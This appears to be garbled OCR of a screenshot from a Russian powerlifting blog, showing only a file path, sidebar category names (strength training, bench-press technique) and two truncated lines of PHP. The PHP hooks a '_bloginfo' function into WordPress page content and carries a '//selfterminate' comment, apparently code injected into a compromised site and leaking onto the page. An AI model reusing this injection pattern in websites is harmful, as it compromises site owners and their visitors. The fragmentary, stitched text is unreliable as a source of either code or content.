
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
техники жима лежа в пауэрлифтинге